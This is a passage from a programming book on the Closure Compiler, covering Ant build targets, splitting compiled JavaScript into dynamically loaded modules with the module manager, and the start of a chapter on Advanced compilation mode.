longer the principal deliverable) without changing the behavior of the
hello-compiled target.
Figure 12-3. Using Apache Ant to build hello-compiled.js.
Integrating the Compiler into a Build Process | 361
www.it-ebooks.info

This build.xml file consists of three main sections: property definitions, macro defini-
tions, and build targets. Properties are declared using <property> elements and define
variables that can be used throughout the build file. This is helpful because values such
as the location of the Closure Templates directory may be referenced multiple times,
so it is better to refer to the directory via the closure-templates.dir property so the
build.xml file is easier to update if the location of the Closure Templates changes.
Furthermore, Ant makes it possible to redefine properties at runtime by using the -D
flag:
ant -Dclosure-templates.dir=C:\\Users\\mbolin\\templates hello-compiled
This would build the hello-compiled target, but instead of using ../closure-
templates for the Closure Templates directory, Ant would use C:\Users\mbolin\tem
plates. Using properties for values such as directories makes it easier for others to reuse
your build script without having the same directory structure as you.
The next section contains macro definitions that are identified by <macrodef> elements.
Each defines a command that can be used by other build targets. For example, <macro
def name="generate-template"> defines the generate-template command which is used
in the templates target. Macros can also take parameters (identified by <attribute>
elements) that make them easier to reuse across build targets. In this case, the complex
commands that had to be typed in Chapter 1 are now encapsulated by macros, so it is
no longer necessary to remember the names of all the arguments to SoyToJsSrcCom
piler.jar and calcdeps.py.
The third section contains the build targets that actually determine what happens when
ant <target name> is called. Each target contains a sequence of XML elements, and
each element corresponds to an action that Ant will perform. Each of these actions is
called an Ant task, and the complete list of tasks can be found at http://ant.apache.org/
manual/tasklist.html. By default, Ant has support for many common build operations,
such as creating and deleting files, interacting with version control, etc. As we have
seen, actions that are not natively supported by Ant can be built from existing com-
mands and made available via macros. (Users can also create their own custom Ant
tasks in Java, but custom Ant tasks are outside the scope of this book.)
Running ant -projecthelp or ant -p displays the list of available targets in the
build.xml file. In this example, there are four targets: clean, templates, hello-
compiled, and build. It is considered good practice to put all generated files in a separate
directory from source files because it makes it easier to delete the generated files without
running the risk of deleting the source files. In this example, all generated files are put
in a directory named build, which is a subdirectory of the hello-world directory. The
clean target is responsible for removing all generated files, so its implementation is
simple: it just deletes the build directory.
362 | Chapter 12: Using the Compiler
www.it-ebooks.info

The templates target builds hello.soy.js by leveraging the generate-template macro,
and the hello-compiled target builds hello-compiled.js by leveraging the closure-com
pile macro. The build target is simply an alias for the hello-compiled target. Because
multiple targets can be passed to ant, it is common to do a clean build by running ant
clean build, which is the same as running ant clean followed by ant build.
At 80 lines, this may seem like a lot of code just to compile one JavaScript file; however,
this contains a lot of reusable material, so creating more compilation targets in the
future will be much easier. For example, this is a build target for hello-compiled-for-
firefox-on-windows.js from Chapter 1:
<target name="hello-compiled-for-ff-on-win"
depends="templates"
description="generates hello-compiled-for-firefox-on-windows.js">
<mkdir dir="${build.dir}" />
<closure-compile inputfile="hello.js"
outputfile="${build.dir}/hello-compiled-for-firefox-on-windows.js"
compilationlevel="ADVANCED_OPTIMIZATIONS">
<extrapaths>
<arg line='-p "${build.dir}/templates"' />
</extrapaths>
<extraflags>
<arg line='-f "--define=goog.userAgent.ASSUME_GECKO=true"' />
<arg line='-f "--define=goog.userAgent.ASSUME_WINDOWS=true"' />
<arg line='-f "--define=goog.userAgent.jscript.ASSUME_NO_JSCRIPT=true"' />
</extraflags>
</closure-compile>
</target>
Most of the common flags passed to calcdeps.py are encapsulated in the closure-com
pile macro, so they do not need to be redeclared in the hello-compiled-for-firefox-
on-windows target. Now that there are two major deliverables in this build script, it may
be worth redefining the build target to include both of them:
<target name="build" depends="hello-compiled, hello-compiled-for-ff-on-win" />
Although implementing build.xml may initially seem like a substantial cost, the time
saved and errors prevented by being able to type ant instead of messing with a multiline
shell command will quickly make the investment in Ant pay for itself.
Partitioning Compiled Code into Modules
One feature of the Compiler that has not been mentioned thus far is its ability to par-
tition its compiled output into separate files rather than one large file. Each partition
is known as a module, and the Closure Library has code to help with loading modules
dynamically at runtime. Dividing code into modules is attractive because it enables a
web application to download only the JavaScript it needs for the initial page load so
that it renders quickly. As the user navigates to the other parts of the application, the
modules that contain the code to support such features can be loaded on demand.
Partitioning Compiled Code into Modules | 363
www.it-ebooks.info

This is similar to Google Web Toolkit’s (GWT) code splitting feature:
see http://code.google.com/webtoolkit/doc/latest/DevGuideCodeSplitting
.html. Unfortunately, at the time of this writing, Closure does not have
anything analogous to GWT’s “developer-guided code splitting,” which
helps divide code into modules automatically. As this example demon-
strates, there is a fair bit of work involved in creating modules, so you
may want to add a step to your build process to help with this.
Because modules are formed by partitioning the input, code in a module that appears
later in the output may depend upon code in a module that appeared earlier in the
output. In this way, modules have a natural dependency chain, though it may be pos-
sible (and more efficient) to reorder the chain of modules into a tree. For example, if
the input is partitioned into modules A, B, and C, it may be possible to load module C
without having to load module B, even though C appears after B in the partitioning.
This section will explore an example that contains a toy application with three modules
whose dependencies form a tree: the main application, a settings component, and a
user script API. (The user script API is in the style of the experimental Greasemonkey
API for Gmail, http://code.google.com/p/gmail-greasemonkey/wiki/GmailGreasemon
key10API, that enables an end-user to interact with the Gmail UI programmatically
using JavaScript.) Both the settings and user script modules depend on the main mod-
ule, but they do not depend on each other, as shown in Figure 12-4. This means that
they can be loaded independently of one another after the main module has been
loaded.
Figure 12-4. Module dependency diagram for example.App.
This section is divided into five parts. First, the main application code will be intro-
duced. Next, the JavaScript code that is responsible for loading the modules will be
explained. Then dependencies will be partitioned into modules and passed to the
Compiler. After that, an example of a web page that dynamically loads the modules
will be discussed. Finally, a refinement to the partitioning will be explored to achieve
even better performance.
364 | Chapter 12: Using the Compiler
www.it-ebooks.info

Introducing the Application Code
For simplicity, each of the three modules (main application, settings component, and
user script API) has one JavaScript file that contains its application logic. These files of
application code are defined independently of their module-loading code so that they
can be reused in an application that does not rely on modules. Additionally, they can
be reused by an application that partitions its modules in a different way.
app.js
The main application is a component that displays a message and contains a button to
load the settings component:
goog.provide('example.App');
goog.require('goog.dom');
goog.require('goog.string');
goog.require('goog.ui.Component');
/**
* @param {!goog.dom.DomHelper} dom
* @constructor
* @extends {goog.ui.Component}
*/
example.App = function(dom) {
goog.base(this, dom);
};
goog.inherits(example.App, goog.ui.Component);
/**
* @type {example.Settings}
* @private
*/
example.App.prototype.settings_;
/**
* @type {function(goog.events.Event)}
* @private
*/
example.App.buttonClickHandler_ = goog.nullFunction;
/** @inheritDoc */
example.App.prototype.createDom = function() {
var dom = this.dom_;
var el = dom.createDom('div', undefined /* opt_attributes */,
dom.createDom('span', undefined /* opt_attributes */, 'Messages appear here'),
dom.createDom('button', undefined /* opt_attributes */, 'Load Settings'));
this.setElementInternal(el);
};
/** @inheritDoc */
example.App.prototype.enterDocument = function() {
goog.base(this, 'enterDocument');
Partitioning Compiled Code into Modules | 365
www.it-ebooks.info

var button = this.dom_.getElementsByTagNameAndClass(
'button', undefined /* className */, this.getElement())[0];
this.getHandler().listen(button,
goog.events.EventType.CLICK,
this.onButtonClick_);
};
/**
* @param {goog.events.Event} e
* @private
*/
example.App.prototype.onButtonClick_ = function(e) {
example.App.buttonClickHandler_.call(this, e);
};
/** @param {function(goog.events.Event)} handler */
example.App.setButtonClickHandler = function(handler) {
example.App.buttonClickHandler_ = handler;
};
/** Invoke this method when example.Settings is available. */
example.App.prototype.onSettingsLoaded = function() {
// The settings module adds the example.Settings component as the first and
// only child of this component.
this.settings_ = /** @type {example.Settings} */ (this.getChildAt(0));
};
/** @param {string} message */
example.App.prototype.setMessage = function(message) {
var span = this.dom_.getElementsByTagNameAndClass(
'span', undefined /* className */, this.getElement())[0];
span.innerHTML = goog.string.htmlEscape(message);
};
/**
* @type {example.App}
* @private
*/
example.App.instance_;
/**
* @param {string} id
*/
example.App.install = function(id) {
if (example.App.instance_) return;
var dom = new goog.dom.DomHelper();
var app = new example.App(dom);
app.render(dom.getElement(id));
example.App.instance_ = app;
};
/** @return {example.App} */
example.App.getInstance = function() {
return example.App.instance_;
};
366 | Chapter 12: Using the Compiler
www.it-ebooks.info

The definition of example.App includes a static method for creating a singleton instance
and rendering it into the page. It will be accessed later via the static example.App.get
Instance() method.
Note that the onButtonClick_ method delegates to a function that can be overridden at
runtime. If the method were responsible for instantiating example.Settings directly,
then example.App would depend on example.Settings. This would be inconsistent with
the module dependencies depicted in Figure 12-4.
settings.js
The settings component simply displays a message indicating that it was loaded:
goog.provide('example.Settings');
goog.require('goog.ui.Component');
/**
* @param {goog.dom.DomHelper} dom
* @constructor
* @extends {goog.ui.Component}
*/
example.Settings = function(dom) {
goog.base(this, dom);
};
goog.inherits(example.Settings, goog.ui.Component);
/** @inheritDoc */
example.Settings.prototype.createDom = function() {
goog.base(this, 'createDom');
this.getElement().innerHTML = 'This is the settings component.';
};
If this were a more sophisticated web application, the settings component might depend
on lots of other components to build up its interface, making the savings of delay-
loading it even more significant.
api.js
The user script API for the application contains one function, example.api.set
Message():
goog.provide('example.api');
goog.require('example.App');
/** @param {string} message */
example.api.setMessage = function(message) {
var app = example.App.getInstance();
app.setMessage(message);
};
goog.exportSymbol('example.api.setMessage', example.api.setMessage);
Partitioning Compiled Code into Modules | 367
www.it-ebooks.info

It leverages the static accessor to example.App so it can invoke its setMessage() method.
Introducing the Module Loading Code
The JavaScript code to load modules dynamically uses goog.module.ModuleManager
from the Closure Library. The module manager is a singleton object that is populated
with a representation of the module dependency graph shown in Figure 12-4. It also
keeps track of which modules have been loaded so far, so subsequent requests to load
the same module will be ignored (though the associated callback will be executed).
When a client of the module manager requests a module via its execOnLoad() method,
the manager uses the dependency graph, along with its knowledge of which modules
have already been loaded, to determine which files to fetch from the server. The man-
ager uses a goog.module.ModuleLoader to actually fetch the files. By default, the loader
uses a goog.net.BulkLoader, but it can also be configured to load each file via a
<script> tag for debugging (use the loader’s setDebugMode(true) method to enable this
feature). Although it is easy to determine when loading via goog.net.BulkLoader fails,
it is not so easy to determine whether a <script> tag has loaded successfully in a cross-
browser way. For this reason, each module is responsible for notifying the manager
that it has been loaded successfully via its setLoaded() method.
app_init.js
The code to bootstrap the application is in a file named app_init.js. As shown here,
it is responsible for doing a few different things:
goog.require('example.App');
goog.require('goog.module.ModuleLoader');
goog.require('goog.module.ModuleManager');
example.App.setButtonClickHandler(function(e) {
var moduleManager = goog.module.ModuleManager.getInstance();
moduleManager.execOnLoad('settings', this.onSettingsLoaded, this);
});
example.App.install('content');
var moduleManager = goog.module.ModuleManager.getInstance();
var moduleLoader = new goog.module.ModuleLoader();
moduleManager.setLoader(moduleLoader);
moduleManager.setAllModuleInfo(goog.global['MODULE_INFO']);
moduleManager.setModuleUris(goog.global['MODULE_URIS']);
// This tells the module manager that the 'app' module has been loaded.
// The module manager will not evaluate the code for any of app's
// dependencies until it knows it has been loaded.
moduleManager.setLoaded('app');
368 | Chapter 12: Using the Compiler
www.it-ebooks.info

goog.exportSymbol('example.api.load', function(callback) {
moduleManager.execOnLoad('api', callback);
});
goog.exportSymbol('example.api.isLoaded', function() {
var moduleInfo = moduleManager.getModuleInfo('api');
return moduleInfo ? moduleInfo.isLoaded() : false;
});
The first thing it does is define the button click handler for example.App so that it dy-
namically loads the settings module. Once it sets the button click handler, it initializes
the singleton instance of example.App via example.App.install(). This is done before
the subsequent configuration so that the user sees the UI for the main application as
soon as possible.
Once example.App is displayed, app_init.js configures goog.module.ModuleManager. It
loads the information for the dependency graph via some global variables that will be
defined later. (By keeping the graph information in a separate file, it is easier to dy-
namically generate it as part of a build process.) Once the graph has been loaded, the
main module notifies the manager that it has been loaded via its setLoaded() method.
Finally, it exports a public function named example.api.load() that will dynamically
load the user script API. It takes a callback function so that a client of the API will be
notified once the user script API is available. Similarly, it also exports a public function
named example.api.isLoaded() that can be used to test whether the API has already
been loaded.
settings_init.js
When the settings module is loaded, it includes a file named settings_init.js in
addition to settings.js:
goog.require('example.App');
goog.require('example.Settings');
goog.require('goog.module.ModuleManager');
var app = example.App.getInstance();
var settings = new example.Settings(app.getDomHelper());
app.addChild(settings, true /* opt_render */);
// This tells the module manager that the 'settings' module has been loaded;
// otherwise, the module manager will assume that loading has timed out and it
// will try again.
goog.module.ModuleManager.getInstance().setLoaded('settings');
The initialization logic in settings_init.js assumes that the example.App singleton has
already been created and that the settings module has been loaded in order to add
example.Settings as a child of example.App. Once the settings UI is displayed, set
tings_init.js notifies the module manager that it has been loaded, so any pending
callbacks that were waiting for the module to load will now be called. In this case, the
Partitioning Compiled Code into Modules | 369
www.it-ebooks.info

onSettingsLoaded() method of example.App will be invoked because it was registered
as a callback in app_init.js.
api_init.js
The API module simply includes a separate file to inform the module manager that it
has been loaded:
// Ensures example.api is transitively included by this file.
goog.require('example.api');
goog.require('goog.module.ModuleManager');
// Like the settings module, the API module needs to inform the module manager
// when it has been loaded.
goog.module.ModuleManager.getInstance().setLoaded('api');
When using modules, this is a critical step that is easy to forget.
Partitioning the Input
In order to rearrange a list of dependencies into a module dependency graph, the first
step is to build the dependency chain. Running calcdeps.py with list as its output
mode generates a list of all the dependencies, in order:
# This is run from the directory that contains both the application code and
# the module loading code.
mkdir build
python ../../../../closure-library/closure/bin/calcdeps.py \
--path ../../../../closure-library/closure/goog/ \
--path ../../../../closure-library/third_party/closure/goog/ \
--path . \
--input app_init.js \
--input api_init.js \
--input settings_init.js \
--output_mode list \
> build/inputs.txt
Normally, this list of files would be passed as --js arguments to the Closure Compiler
Application, and the Compiler would produce a single file of compiled JavaScript.
However, in order to divide the output into modules of compiled code, the Compiler
is invoked with some additional arguments:
# Prefer "mkdir -p build" on Mac and Linux.
mkdir build
java -jar ../../../../closure-compiler/build/compiler.jar \
--compilation_level ADVANCED_OPTIMIZATIONS \
--module app:60 \
--module api:2:app \
--module settings:2:app \
--module_output_path_prefix build/module_ \
--js ../../../../closure-library/closure/goog/base.js \
--js ../../../../closure-library/closure/goog/debug/error.js \
370 | Chapter 12: Using the Compiler
www.it-ebooks.info

--js ../../../../closure-library/closure/goog/string/string.js \
--js ../../../../closure-library/closure/goog/asserts/asserts.js \
--js ../../../../closure-library/closure/goog/array/array.js \
--js ../../../../closure-library/closure/goog/dom/tagname.js \
--js ../../../../closure-library/closure/goog/dom/classes.js \
--js ../../../../closure-library/closure/goog/math/coordinate.js \
--js ../../../../closure-library/closure/goog/math/size.js \
--js ../../../../closure-library/closure/goog/object/object.js \
--js ../../../../closure-library/closure/goog/useragent/useragent.js \
--js ../../../../closure-library/closure/goog/dom/dom.js \
--js ../../../../closure-library/closure/goog/debug/errorhandlerweakdep.js \
--js ../../../../closure-library/closure/goog/disposable/disposable.js \
--js ../../../../closure-library/closure/goog/events/event.js \
--js ../../../../closure-library/closure/goog/events/browserevent.js \
--js ../../../../closure-library/closure/goog/events/eventwrapper.js \
--js ../../../../closure-library/closure/goog/events/listener.js \
--js ../../../../closure-library/closure/goog/structs/simplepool.js \
--js ../../../../closure-library/closure/goog/useragent/jscript.js \
--js ../../../../closure-library/closure/goog/events/pools.js \
--js ../../../../closure-library/closure/goog/events/events.js \
--js ../../../../closure-library/closure/goog/events/eventhandler.js \
--js ../../../../closure-library/closure/goog/events/eventtarget.js \
--js ../../../../closure-library/closure/goog/math/box.js \
--js ../../../../closure-library/closure/goog/math/rect.js \
--js ../../../../closure-library/closure/goog/style/style.js \
--js ../../../../closure-library/closure/goog/ui/idgenerator.js \
--js ../../../../closure-library/closure/goog/ui/component.js \
--js app.js \
--js ../../../../closure-library/closure/goog/structs/structs.js \
--js ../../../../closure-library/closure/goog/iter/iter.js \
--js ../../../../closure-library/closure/goog/structs/map.js \
--js ../../../../closure-library/closure/goog/structs/set.js \
--js ../../../../closure-library/closure/goog/debug/debug.js \
--js ../../../../closure-library/closure/goog/debug/logrecord.js \
--js ../../../../closure-library/closure/goog/debug/logbuffer.js \
--js ../../../../closure-library/closure/goog/debug/logger.js \
--js ../../../../closure-library/closure/goog/module/abstractmoduleloader.js \
--js ../../../../closure-library/closure/goog/module/basemoduleloader.js \
--js ../../../../closure-library/closure/goog/net/bulkloaderhelper.js \
--js ../../../../closure-library/closure/goog/net/eventtype.js \
--js ../../../../closure-library/closure/goog/timer/timer.js \
--js ../../../../closure-library/closure/goog/json/json.js \
--js ../../../../closure-library/closure/goog/net/errorcode.js \
--js ../../../../closure-library/closure/goog/net/xmlhttpfactory.js \
--js ../../../../closure-library/closure/goog/net/wrapperxmlhttpfactory.js \
--js ../../../../closure-library/closure/goog/net/xmlhttp.js \
--js ../../../../closure-library/closure/goog/net/xhrmonitor.js \
--js ../../../../closure-library/closure/goog/net/xhrio.js \
--js ../../../../closure-library/closure/goog/net/bulkloader.js \
--js ../../../../closure-library/closure/goog/module/moduleloader.js \
--js ../../../../closure-library/\
third_party/closure/goog/mochikit/async/deferred.js \
--js ../../../../closure-library/closure/goog/debug/tracer.js \
--js ../../../../closure-library/closure/goog/functions/functions.js \
--js ../../../../closure-library/closure/goog/module/basemodule.js \
Partitioning Compiled Code into Modules | 371
www.it-ebooks.info

--js ../../../../closure-library/closure/goog/module/moduleloadcallback.js \
--js ../../../../closure-library/closure/goog/module/moduleinfo.js \
--js ../../../../closure-library/closure/goog/module/modulemanager.js \
--js app_init.js \
--js api.js \
--js api_init.js \
--js settings.js \
--js settings_init.js
This invocation of the Compiler uses two new flags: --module and --module_
output_path_prefix.
--module flag
The --module flag is used to indicate how the input should be partitioned into modules.
In this example, because of the transitive dependencies of this application, it contains
a total of 64 inputs. Because the main module needs to load both the component and
module loading libraries, it is responsible for 60 of the 64 inputs, so the main module
is defined as follows:
--module app:60
This indicates that the first 60 inputs should be compiled together into a module named
app.
The next module defined is the user script API module, which is named api:
--module api:2:app
Because the module for the user script API should include only two files (api.js and
api_init.js) in the list of inputs after the 60th file (app_init.js), the value after the
first colon is 2. Because the api module depends on app, there is a third section (also
delimited by a colon) that lists module dependencies. If there were multiple depend-
encies, they would be delimited by commas.
The final module is the module for the settings component, which is aptly named
settings:
--module settings:2:app
The second value of the argument is 2 to indicate that it includes the next (and last)
two input files. Like api, settings depends on app, so it also lists it as a dependency.
In this way, the entire list of 64 input files is partitioned into disparate modules: each
input must belong to exactly one module. If the number of inputs for each module did
not total 64, then the Compiler would throw an error. Further, the order of the
--module arguments is significant, just like --js arguments. For example, if the last two
--module arguments were reversed, then the settings module would contain api.js
and api_init.js and the api module would contain settings.js and settings_init.js.
372 | Chapter 12: Using the Compiler
www.it-ebooks.info

--module_output_path_prefix flag
Because the Compiler may produce multiple output files when --module is specified, it
must have some way to name them. By default, it uses the module name paired with
a .js suffix. Fortunately, this default can be overridden by using --module_
output_path_prefix to specify a prefix to the default output path. This prefix may con-
tain slashes to indicate that the files generated by the Compiler should be added to a
directory.
This example uses a combination of mkdir build and --module_output_path_prefix
build/module_ to ensure that the Compiler produces the following files:
build/module_app.js
build/module_api.js
build/module_settings.js
Loading the Modules
Once the structure of the module graph has been determined, it must be encoded as
JavaScript objects that can be used to configure goog.module.ModuleManager. The fol-
lowing file, moduleinfo.js, defines the module graph for this example:
var MODULE_INFO = {
'app': [],
'api': ['app'],
'settings': ['app']
};
var MODULE_URIS = {
'app': ['build/module_app.js'],
'api': ['build/module_api.js'],
'settings': ['build/module_settings.js']
};
The first variable, MODULE_INFO, is an object literal whose keys are module names and
whose values are a list of the module’s dependencies. This matches the dependencies
specified by the --module flags to the Compiler.
The second variable, MODULE_URIS, is a map of module names to the list of files to load
for the module. In this example, the definition for each module is in a compiled Java-
Script file, so each value in MODULE_URIS is an array with one argument. However, an
alternative definition of MODULE_URIS could be used for debugging where each value in
the map is the list of input files used to create the module. The module manager would
load those files in order when the module was requested.
Partitioning Compiled Code into Modules | 373
www.it-ebooks.info

Recall that app_init.js relies on both MODULE_INFO and MODULE_URIS being defined in
the global scope, so the web page that loads the application must load both module
info.js and module_app.js:
<!doctype html>
<html>
<head>
<title>Test page for module loading</title>
</head>
<body>
<div id="content"></div>
<script src="moduleinfo.js"></script>
<script src="build/module_app.js"></script>
</body>
</html>
Figure 12-5 shows what the web page looks like when it is initially loaded.
Figure 12-5. Initial page load.
374 | Chapter 12: Using the Compiler
www.it-ebooks.info

Figure 12-6 shows what the web page looks like after the “Load Settings” button is
clicked.
Figure 12-6. Dynamically loading the Settings page.
Figure 12-7 shows interacting with the web application via the user script API using
Firebug.
Figure 12-7. Interacting with the web application via the user script API using Firebug.
Partitioning Compiled Code into Modules | 375
www.it-ebooks.info

Now that this system is in place, it is fairly easy to iterate on the various modules to
make them fully featured. Unfortunately, as the list of dependencies for the application
changes, it will require updates to the compilation script because the partitioning is
done manually. See Appendix C to learn about plovr, a Closure build tool that can help
with automating this process.
Refining the Partitioning
One unfortunate aspect of this example is that the initial module that is loaded contains
60 files, but 30 of those files are used to support goog.module.ModuleManager, so they
have nothing to do with displaying example.App. The extra code means that the app
module takes longer to parse, which means it takes longer to display the UI. One sol-
ution is to divide the initial module into two parts: app_core and app. The former would
be responsible for loading example.App, and the latter would be responsible for loading
goog.module.ModuleManager. By loading app_core immediately and delay-loading app,
the UI will be displayed sooner.
Fortunately, this can be achieved with a slight change to the --module arguments to the
Compiler:
--module app_core:30 \
--module app:30:app_core \
--module api:2:app \
--module settings:2:app \
By adding the following line to app.js:
goog.exportSymbol('example.App.install', example.App.install);
The application could now be loaded as follows:
<!doctype html>
<html>
<head>
<title>Test page for refined module loading</title>
</head>
<body>
<div id="content"></div>
<script src="build/module_app_core.js"></script>
<script>
// Draw the UI.
example.App.install('content');
</script>
<script src="moduleinfo.js"></script>
<script>
376 | Chapter 12: Using the Compiler
www.it-ebooks.info

// Asynchronously load the module loading code.
var scriptEl = document.createElement('script');
scriptEl.src = 'build/module_app.js';
scriptEl.setAttribute('async', 'true');
document.documentElement.appendChild(scriptEl);
</script>
</body>
</html>
This loads example.App right away and calls example.App.install() to display it. The
module loading code is loaded asynchronously after the UI is already displayed. (This
asynchronous loading technique is explained by Steve Souders on his blog: http://www
.stevesouders.com/blog/2009/12/01/google-analytics-goes-async/.) None of the other
code in this example needs to change to support this new loading scheme. The effect
on code size by using this refinement is showed in Table 12-1.
Table 12-1. Size of compiled module files under different partitioning schemes.
File Original size Size after partitioning refinement
module_app_core.js 16908 bytes
module_app.js 39138 bytes 22300 bytes
Under the original partitioning, the initial module_app.js file that was loaded was
39,138 bytes. Using the refined partitioning, the initial module_app_core.js file that is
loaded is only 16,908 bytes. That means that using the refinement reduces the initial
JavaScript load by over 50%. Clearly, deciding on how to partition your code into
modules can have a significant impact on initial code size.
Partitioning Compiled Code into Modules | 377
www.it-ebooks.info

CHAPTER 13
Advanced Compilation
The previous chapter explained how to get up and running with the Closure Compiler
and how to minify JavaScript using Simple mode, but this chapter will focus on how
to get greater code size reduction and better compile-time checks by compiling Java-
Script using Advanced mode. In Simple mode, the Closure Compiler minifies, or
reduces the size of input JavaScript primarily by removing whitespace and renaming
local variables. With a few caveats, no assumptions are made about the input to the
Compiler. In Advanced mode, the Compiler uses more sophisticated techniques in
addition to those employed by Simple mode to reduce code size. In using these tech-
niques, the Compiler makes a number of assumptions about the code being compiled.
Knowing the assumptions that the Compiler makes is the key to understanding Ad-
vanced mode.
It is important to fully understand Advanced mode before enabling it for several rea-
sons. First, it will help ensure that you have made all the changes to your code to satisfy
the restrictions of Advanced mode. Second, if you encounter a bug that exists only
when your code is compiled in Advanced mode but not in Simple mode, it will give
you a better idea of where to start looking to identify the error. Third, it will help you
write your code in a style that can be best optimized by the Compiler.
This chapter aims to explain each transformation that the Compiler performs in Ad-
vanced mode in isolation from one another. This reflects the “plugin” nature of the
Compiler, as it contains many transformation options that can be enabled independ-
ently. Each transformation is realized as a compiler pass in the Closure Compiler. The
granularity of compiler passes that can be set goes far beyond the three compilation
levels introduced in the previous chapter. Enabling a specific set of compiler passes to
use when running the Compiler requires using the Java API, as explained in Chap-
ter 14. Therefore, if you are interested in experimenting with the various passes to see
what they do, or you want to reproduce the results from this chapter, read the next
chapter to learn how to enable and disable passes using the Compiler’s Java API.
379
www.it-ebooks.info

What Happens During Compilation
The principal optimizations that are performed in Advanced mode that are not per-
formed in Simple mode are full variable renaming and dead code elimination. In Simple
mode, only local variables to a function are renamed, but in Advanced mode, all vari-
ables are renamed. Similarly, in Simple mode, all functions in the input will also appear
in the output, but in Advanced mode, only the functions that could be executed during
the lifetime of the application are preserved in the output. In order for Advanced mode
to perform these types of optimizations, it must build a complete dependency graph of
the application. That is, for each variable in the program, the Compiler must determine
what other variables in the program it depends on. This is what makes it possible for
the Compiler to determine which functions are called in the program, and ensures that
all calls to a function are renamed consistently and uniquely in the application. This
process is best illustrated with an example. First, consider the following JavaScript
code:
